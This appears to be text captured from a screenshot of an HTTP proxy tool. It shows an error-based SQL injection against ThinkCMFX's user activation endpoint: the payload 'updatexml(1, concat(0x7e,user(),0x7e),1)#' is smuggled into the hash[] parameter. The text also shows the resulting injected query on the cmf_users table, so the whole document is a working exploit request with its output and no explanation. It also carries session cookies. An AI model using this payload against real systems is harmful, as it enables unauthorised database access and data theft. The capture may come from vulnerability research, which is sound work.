 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET
/ThinkCMFX/index.php?g=user&m=register&a=active&hash[0]=bind&hash[1]=0+and+upd
atexml(1,%20concat(0x7e,user(),0x7e),1)%23 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: thinkphp_show_page_trace=0|0; fmuL_2132_saltkey=xMMPnVKh;
fmuL_2132_lastvisit=1562857230; XDEBUG_SESSION=PHPSTORM;
kd35xb_think_language=zh-CN; PHPSESSID=6ob6gk7d24hs9mbifcbhlosh31
Upgrade-Insecure-Requests: 1
: [ SQL语句 ] : SELECT * FROM
`cmf_users` WHERE
`user_activation_key` = :0 and
updatexml(1,
concat(0x7e,user(),0x7e),1)#
LIMIT 1